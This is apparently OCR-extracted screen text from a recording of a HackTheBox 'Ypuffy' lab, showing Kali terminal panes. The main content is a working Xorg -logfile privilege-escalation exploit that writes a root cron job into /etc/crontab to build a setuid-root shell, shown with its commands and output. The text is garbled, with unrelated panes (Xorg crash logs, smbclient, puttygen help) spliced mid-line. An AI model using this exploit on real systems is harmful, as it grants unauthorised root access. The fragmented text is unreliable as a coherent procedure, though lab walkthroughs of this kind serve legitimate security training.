 Software [in] Security: C...
kali@kali: ~/Music/chall...
*eth0
Sun 14 Jun, 12:05
kali@kali: ~/Music/challenge/hackthebox/Ypuffy
File Actions Edit View Help
kali@kali: ~/...thebox/Ypuffy
puttygen
[  3046.850]    compiled for 1.19.6, module version = 0.1.0
[  3046.850]    ABI class: X.Org Video Driver, version 23.0
[  3046.851] (EE) Segmentation fault at address 0x8
[  3046.851] (EE)
Fatal server error:
[  3046.851] (EE) Caught signal 11 (Segmentation fault). Server aborting
[  3046.851] (EE)
[  3046.851] (EE)
Please consult the The X.Org Foundation support
at http://wiki.x.org
for help.
[  3046.851] (EE) Please also check the log file at "crontab" for additional information.
[  3046.851] (EE)
[  3046.852] (EE) Server terminated with error (1). Closing log file.
ypuffy$ cat /tmp/xorgasm
cp /bin/sh /usr/local/bin/pwned
echo "main(){setuid(0);setgid(0);system(\"/bin/sh\");}" > /tmp/pwned.c
gcc /tmp/pwned.c -o /usr/local/bin/pwned
chmod 4777 /usr/local/bin/pwned
ypuffy$ ls -l /etc/crontab*
-rw-r--r--  1 root  wheel  4813 Jun 14 06:02 /etc/crontab
ypuffy$ cat /etc/crontab | grep xorgasm
* * * * * root /tmp/xorgasm
ypuffy$
he option to prevent this
Sun Jun 14 05:08:45 2020 Initialization Sequence Completed
EOF
chmod +x /tmp/xorgasm
# trigger the bug
cd /etc
Xorg -fp "* * * * * root /tmp/xorgasm" -logfile crontab :1 &
sleep 5
pkill Xorg
# run the setuid shell
echo
echo "Be patient for a couple of minutes..."
echo
sleep 120
echo
echo "Don't forget to cleanup and run crontab -e to reload the crontab."
ls -l /etc/crontab*
ls -l /usr/local/bin/pwned
kali@kali:~/Music/challenge/hackthebox/Ypuffy$
kali@kali:~/Music/challenge/hackthebox/Ypuffy$ smbclient -N -L //10.10.10.107
[20/27]
directory_create_or_exist: mkdir failed on directory /run/samba/msg.lock: Permission denied
Unable to initialize messaging context
Anonymous login successful
(WW) warning, (EE) error, (NI) not implemented, (??) unknown.
(++) Log file: "crontab", Time: Sun Jun 14 06:02:38 2020
(==) Using system config directory "/usr/X11R6/share/X11/xorg.conf.d"
(EE) Segmentation fault at address 0x8
(EE)
Fatal server error:
(EE) Caught signal 11 (Segmentation fault). Server aborting
(EE)
(EE)
Please consult the The X.Org Foundation support
at http://wiki.x.org
for help.
(EE) Please also check the log file at "crontab" for additional information.
(EE)
(EE) Server terminated with error (1). Closing log file.
sleep 5
pkill[1] + Abort trap           Xorg -fp "* * * * * root /tmp/xorgasm" -logfile
ypuffy$ pkill Xorg
ypuffy$ Xorg -fp "* * * * * root /tmp/xorgasm" -logfile crontab :1 &
-b    specify number of bits when generating key
-C    change or specify key comment
-P    change key passphrase
-q    quiet: do not display progress bar
-O    specify output type:
private             output PuTTY private key format
private-openssh     export OpenSSH private key
private-openssh-new export OpenSSH private key (force new format)
private-sshcom      export ssh.com private key
public              RFC 4716 / ssh.com public key
public-openssh      OpenSSH public key
fingerprint         output the key fingerprint
-o    specify output file
-l    equivalent to `-O fingerprint'
-L    equivalent to `-O public-openssh'
-p    equivalent to `-O public'
--old-passphrase file
specify file containing old key passphrase
--new-passphrase file
specify file containing new key passphrase
--random-device device
specify device to read entropy from (e.g. /dev/urandom)
kali@kali:/usr/share/nmap/scripts$
[Ypuffy] 0:ssh*
"kali" 06:05 14-Jun-20